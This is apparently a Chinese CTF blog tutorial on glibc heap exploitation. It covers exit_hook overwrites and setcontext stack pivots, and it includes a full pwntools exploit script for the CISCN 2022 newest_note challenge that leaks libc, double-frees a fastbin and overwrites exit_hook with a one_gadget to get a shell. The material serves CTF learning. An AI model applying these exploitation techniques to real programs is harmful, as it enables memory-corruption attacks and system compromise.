


exit_hook
概述
大佬文章:exit_hook在pwn题中的应用 - 不会修电脑 - 博客园 (cnblogs.com)
-
exit_hook :是程序在执行exit函数时,会去该位置拿一个函数指针,进而执行的一段程序,如果能修改掉这个函数指针就能挟持程序的控制流,执行想要的gadget。
-
观察执行exit函数时程序的运行状态:
#include <stdio.h>
#include <stdlib.h>

int main(){
	exit(0);
	return 0;
}
这里用libc-2.32.so演示一下exit的调用过程:
先进__run_exit_handlers函数:

这里会调用到**_dl_fini函数** ,进入:

_dl_fini函数开头的for循环中就调用到了rtld_lock_default_lock_recursive函数 ,可以看到该函数的地址是直接通过*(rip + 偏移)拿到的:

在ida中反汇编一下ld文件,找到_dl_fini函数,可以看到该处的汇编指令是直接通过 _rtld_local拿到的 _dl_rtld_lock_recursive地址:

gdb看一下_rtld_local的结构,可以看到两个函数指针的位置,所以只要我们覆盖掉指针的值即可挟持程序的控制流了:

这里再反过来看一下_dl_fini函数的源码:
void
_dl_fini (void)
{
  /* Lots of fun ahead.  We have to call the destructors for all still
     loaded objects, in all namespaces.  The problem is that the ELF
     specification now demands that dependencies between the modules
     are taken into account.  I.e., the destructor for a module is
     called before the ones for any of its dependencies.

     To make things more complicated, we cannot simply use the reverse
     order of the constructors.  Since the user might have loaded objects
     using `dlopen' there are possibly several other modules with its
     dependencies to be taken into account.  Therefore we have to start
     determining the order of the modules once again from the beginning.  */

  /* We run the destructors of the main namespaces last.  As for the
     other namespaces, we pick run the destructors in them in reverse
     order of the namespace ID.  */
#ifdef SHARED
  int do_audit = 0;
 again:
#endif
  for (Lmid_t ns = GL(dl_nns) - 1; ns >= 0; --ns)
    {
      /* Protect against concurrent loads and unloads.  */
      __rtld_lock_lock_recursive (GL(dl_load_lock)); // 这里直接调用没有判断条件

      unsigned int nloaded = GL(dl_ns)[ns]._ns_nloaded;
      /* No need to do anything for empty namespaces or those used for
	 auditing DSOs.  */
      if (nloaded == 0
#ifdef SHARED
	  || GL(dl_ns)[ns]._ns_loaded->l_auditing != do_audit
#endif
	  )
	__rtld_lock_unlock_recursive (GL(dl_load_lock)); // 这里有一个if判断条件通过才能调用
      else
	{
	  /* Now we can allocate an array to hold all the pointers and
	     copy the pointers in.  */
	  struct link_map *maps[nloaded];

	  unsigned int i;
	  struct link_map *l;
	  assert (nloaded != 0 || GL(dl_ns)[ns]._ns_loaded == NULL);
	  for (l = GL(dl_ns)[ns]._ns_loaded, i = 0; l != NULL; l = l->l_next)
	    /* Do not handle ld.so in secondary namespaces.  */
	    if (l == l->l_real)
	      {
		assert (i < nloaded);

		maps[i] = l;
		l->l_idx = i;
		++i;

		/* Bump l_direct_opencount of all objects so that they
		   are not dlclose()ed from underneath us.  */
		++l->l_direct_opencount;
	      }
	  assert (ns != LM_ID_BASE || i == nloaded);
	  assert (ns == LM_ID_BASE || i == nloaded || i == nloaded - 1);
	  unsigned int nmaps = i;

	  /* Now we have to do the sorting.  We can skip looking for the
	     binary itself which is at the front of the search list for
	     the main namespace.  */
	  _dl_sort_maps (maps + (ns == LM_ID_BASE), nmaps - (ns == LM_ID_BASE),
			 NULL, true);

	  /* We do not rely on the linked list of loaded object anymore
	     from this point on.  We have our own list here (maps).  The
	     various members of this list cannot vanish since the open
	     count is too high and will be decremented in this loop.  So
	     we release the lock so that some code which might be called
	     from a destructor can directly or indirectly access the
	     lock.  */
	  __rtld_lock_unlock_recursive (GL(dl_load_lock)); // 这里在else里面也有调用
          ·······
      }
从上面的源码反应来看,__rtld_lock_lock_recursive 和 _rtld_lock_unlock_recursive都会被调用到。
下面分别覆盖两个指针测试一下:
覆盖 __rtld_lock_lock_recursive ,可以get shell

覆盖 __rtld_lock_unlock_recursive ,可以get shell:

-
综上,只需要覆盖__rtld_lock_lock_recursive 和 _rtld_lock_unlock_recursive其中一个为one_gadget即可getshell,这rdi寄存器的值我们控制不了,除非能申请到chunk,然后往 _rtld_local+2440上面写"/bin/sh"的地址,否则就只能打one_gadget。
例题:
题目地址:[CISCN 2022 初赛]newest_note | NSSCTF
思路:
- 利用mallc heap时大小未控制,申请到libc上的堆空间 ==> 泄漏main_arena中的地址。
- 利用fastbin 进行double free,申请到exit_hook位置的chunk ==> 用one_gadget覆盖掉。
利用:
- 前面的泄漏地址,因为已经申请到libc上的chunk,且show时没有范围限制,所以直接找到main_arena上的地址输出即可:
one_gadget = [0xeeccc,0xeeccf,0xeecd2]

p.sendlineafter(b"be? :",str(0x40040000).encode())
for i in range(9):
    add(i,b"a")
for i in range(7):
    free(i)
#获取tcache基地址
show(0)
p.recvuntil(b'Content: ')
tcache_base = u64(p.recv(5).ljust(8,b"\x00"))
success("tcache_base==>"+hex(tcache_base))

#泄漏libc地址
show(539034)
# show((0x7ff872018ce0-0x7ff871bff010)//8)
print((0x7ff872018ce0-0x7ff871bff010)//8)
addr = u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b'\x00'))
success("main_arena_unsortbin_addr==>"+hex(addr))
libc_base = addr - (0x218C60+0x60)
success("libc_addr==>"+hex(libc_base))

system_addr = libc_base+libc.sym["system"]
environ_addr = libc_base+libc.sym["environ"]
success("system_addr==>"+hex(system_addr))
success("environ_addr==>"+hex(environ_addr))
ida分析libc文件,找到main_arena的偏移,gdb调试找到分配的heap地址,计算两者之间的偏移即可(但是远程和本地的偏移不一样 -__-):

-
利用fastbin进行double free,实现任意地址分配chunk,分配到exit_hook的位置:
# 利用fastbin的double free 实现任意地址申请chunk
free(7)
free(8)
free(7)
for i in range(7):
    add(9,b"a")

# 申请到exit_hook 填入one_gadget
exit_hook_addr = libc_base + (0x7ffff7e1a6c8-0x7ffff7c00008)
exit_hook_addr = libc_base + (0x21a6c0)
success("exit_hook_addr==>"+hex(exit_hook_addr))
直接ida分析libc文件,查exit_hook的偏移:

-
最后用one_gadget覆盖掉即可,完整EXP:
from pwn import *
# from LibcSearcher import *
context(os='linux', arch='amd64', log_level='debug')

def debug():
    print(proc.pidof(p))
    pause()

# p = remote("node4.anna.nssctf.cn",28122)
p = process("./pwn")
libc = ELF('./libc.so.6')
elf = ELF("./pwn")


def add(index,content):
    p.sendlineafter(b':','1')
    p.sendlineafter(b':',str(index).encode())
    p.sendafter(b':',content)

# def edit(index,content):
#     p.sendlineafter(b':',b'4')
#     p.sendlineafter(b':',str(index).encode())
#     p.sendlineafter(b':',str(len(content)).encode())
#     p.sendafter(b':',content)

def show(index):
    p.sendlineafter(b':',b'3')
    p.sendlineafter(b': ',str(index).encode())

def free(index):
    p.sendlineafter(b':','2')
    p.sendlineafter(b': ',str(index).encode())

def fd_glibc32(tcache_base,target_addr):
    success("fake_addr==>"+hex(target_addr))
    payload = p64(tcache_base^(target_addr))
    return payload

# 泄漏堆地址 ==> 改tcache 泄漏libc地址
# ==> 改next申请到environ 泄漏栈地址
# ==> 修改next申请到栈上chunk 往栈上写入system("/bin/sh")

one_gadget = [0xeeccc,0xeeccf,0xeecd2]

p.sendlineafter(b"be? :",str(0x40040000).encode())
debug()
for i in range(9):
    add(i,b"a")
for i in range(7):
    free(i)
#获取tcache基地址
show(0)
p.recvuntil(b'Content: ')
tcache_base = u64(p.recv(5).ljust(8,b"\x00"))
success("tcache_base==>"+hex(tcache_base))

#泄漏libc地址
show(539034)
# show((0x7ff872018ce0-0x7ff871bff010)//8)
print((0x7ff872018ce0-0x7ff871bff010)//8)
addr = u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b'\x00'))
success("main_arena_unsortbin_addr==>"+hex(addr))
libc_base = addr - (0x218C60+0x60)
success("libc_addr==>"+hex(libc_base))

system_addr = libc_base+libc.sym["system"]
environ_addr = libc_base+libc.sym["environ"]
success("system_addr==>"+hex(system_addr))
success("environ_addr==>"+hex(environ_addr))

# 利用fastbin的double free 实现任意地址申请chunk
free(7)
free(8)
free(7)
for i in range(7):
    add(9,b"a")

# 申请到exit_hook 填入one_gadget
exit_hook_addr = libc_base + (0x7ffff7e1a6c8-0x7ffff7c00008)
exit_hook_addr = libc_base + (0x21a6c0)		#tcache会检查堆是否按0x10对齐
success("exit_hook_addr==>"+hex(exit_hook_addr))
add(10,fd_glibc32(tcache_base,exit_hook_addr))

add(11,b"a")
add(12,b"a")

one_gadget_addr = libc_base + one_gadget[0]
add(13,p64(one_gadget_addr)*2)
# debug()
p.sendlineafter(b":",str(4).encode())
p.sendline(b"cat flag")
p.interactive()

setcontext
- setcontext是一般用在堆打ORW,这类开了沙箱保护的题目, 因为写入的ORW较长,而一般的malloc_hook,free_hook等都只能写入一个地址。所以有时候需要向堆上写ORW,然后再栈迁移到堆上执行ORW,当然也能通过_environ泄漏栈地址,直接往栈上写入ORW。
glibc-2.27以及 之前
-
在
Glibc2.27以前的ORW解题思路已经比较清晰了,主要是劫持free_hook或者malloc_hook写入setcontext函数中的 gadget,通过rdi索引,来设置相关寄存器,并执行提前布置好的ORW。可以看到用(rdi + 偏移)给各个寄存器赋值:
如果覆盖的是free_hook,这里的rdi就是待释放的chunk地址 (rdi值不能直接控制),所以各种偏移对应的寄存器值要提前布置在准备释放的堆上 (只需要布置rsp和rcx寄存器,即可完成栈迁移)。
-

这里简单演示一下setcontext用法,glibc-2.23为例:往堆上写入ROP,在要释放的堆上写寄存器对应的值,然后覆盖free_hook为setcontext+53栈迁移到堆上:
先写一个ROP到堆上:

在待释放的chunk上布置寄存器的值。rsp的值要为0x405010,rcx为一个ret指令的地址来平衡push 对栈的操作:

free_hook覆盖成setcontext+53:

free掉chunk即可触发栈迁移的流程:
free_hook跳转到setcontext+53

这里栈已经迁移到堆上

这里通过push指令将一个ret指令的地址入栈:

最后,程序直接返回到刚才push 入栈的地址处,所以前面需要将rcx置为一个ret指令的地址,这样才能栈迁移返回到对应的堆上(setcontext这里对rcx的操作,实际上是在给rip赋值 ==> rcx = rip):
-
如果覆盖的malloc,那rdi就是申请的chunk的大小,要想给寄存器赋值那么申请的chunk大小,就要和存放寄存器值的chunk的地址一样大,才能完成栈迁移:

glibc-2.29以及之后:
-
setcontext的变化,这里看一下glibc-2.29,可以看到由原来的rdi + 偏移改成了 rdx + 偏移 ,直接覆盖free_hook为setcontext无法完成赋值:

-
这里需要中转,先用rdi给rdx赋值,再利用setcontext,但是free_hook只有一次写的机会,所以写入的gadget必须同时完成这两个操作 ==> 1. 先用rdi给rdx赋值 2. 调用setcontext+53:
-
这里介绍几个有用的gadget,用来覆盖free_hook,实现栈迁移:

只要伪造好堆后就可以完成栈迁移,这里rdi任然是待释放的堆地址(不包含chunk头)
- 待释放的堆 偏移 0x48 ==> 待迁移的堆地址
- 待迁移的堆 偏移 0x18 ==> 待释放的堆地址
- 待释放的堆 偏移 0x28 ==> leave_ret指令地址
- 主要是 往待迁移的堆上写ORW时 则额外添加 偏移 0x8 ==> pop*2_ret地址
并且,如果要写ORW,上面待迁移的堆的偏移为 0x18 和 0x10 这两个位置不能用,要在偏移为0的位置安排一个pop*2_ret指令跳过这两个位置,然后继续在 0x20的位置继续写ORW (或者直接从偏移 0x20的位置开始写ORW)。
伪造好就是这样,这里就直接用写system(“/bin/sh”)代替 写ORW:

这里开始栈迁移:

完成栈迁移后,两个pop顺利衔接到后面的ROP 来get shell:

-
另外一个gadget(万金油gadget),利用rdi为rdx赋值:
搜索命令: ROPgadget --binary libc_2.29-0ubuntu2_amd64.so --only “mov|call” | grep -E “: mov rdx, qword ptr [rdi”
mov rdx, qword ptr [rdi + 8] ; mov qword ptr [rsp], rax ; call qword ptr [rdx + 0x20]直到2.35都一直存在:

用法,仍然以覆盖free_hook为例,rdi待释放的chunk地址(不包括chunk头):
-
满足rdi到rdx值转化:
- 待释放的堆 偏移 0x8 ==> 待释放的堆地址(不包括chunk头)
- 待释放的堆 偏移 0x20 ==> setcontext中的地址
-
剩下的就是 满足栈迁移的赋值:
- 待释放的堆 偏移 0xa0 ==> 待迁移的堆地址
- 待释放的堆 偏移 0xa8 ==> ret指令地址
-
-
调试验证:
构造后如下

释放掉第二个chunk ,这里利用rdi 给rdx赋值,并顺利衔接到setcontext:

进入 setcontext 完成栈迁移:

先前写入的ret指令地址 入栈,并在后续执行ret时 被平衡掉:

最后顺利执行堆上的ROP:

打malloc_hook的栈迁移
-
前面堆上的栈迁移,都是使用的free_hook完成,如果要使用malloc_hook打栈迁移,那么rdi的值就是申请堆的大小,一般堆的地址会很大,所以直接覆盖malloc_hook多数情况下都可能不会成功。
-
这里可以看一下在glibc-2.29之后_ IO_str_overflow函数(就是house of pig利用的那部分代码),这里观察一下在_ IO_str_overflow函数中调用malloc函数时,附近的汇编代码:
这里,利用了(rdi + 偏移)处的值,给rdx传参且后续在调用mallc函数之前都没有再给rdx赋值,所以这里可以考虑利用其给rdx传参,并衔接到malloc_hook上的setcontext。

观察一下,这里rdi的参数是多少,是否能被控制:
这里,可以看到进入IO_str_overflow函数之前rdi的参数是_ IO_2_1_stderr_ 地址,而这里的IO_2_1_stderr_地址在前面写house of pig时就知道是在 _IO_list_all里面拿的(house of pig 中有一次利用large bin attack往IO_list_all覆盖地址),所以这个rdi是能够被我们控制的,且是一个堆地址 (准确的说是一个large bin的堆地址)

进入,IO_str_overflow函数,这里利用&IO_2_1_stderr_ + 0x28处的值给rdx传参:

这里就存在一个利用,先覆盖_IO_list_all为伪造的IO_FILE堆地址,然后在伪造的IO_FILE堆地址 + 0x28 (这里堆地址要包括chunk头,因为large bin attack写入堆地址时会带上chunk头)处写上准备用setcontext部分给寄存器赋值的堆的地址,malloc_hook覆盖为setcontext部分地址,然后程序进行到malloc时会自动检查malloc_hook从而执行setcontext为寄存器赋值。
这里再看看进入malloc,检查malloc_hook时,rdx寄存器有没有被修改。这里明显rdx的值并没有被修改,仍然是在IO_str_overflow中附上的值:

完成栈迁移的其他条件和前面的都一样,但这里额外需要伪造FILE执行到IO_str_overflow流程里面(这里和house of pig里面的条件一样),两者的条件没有交叉可以分别满足。


 4866
4866

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


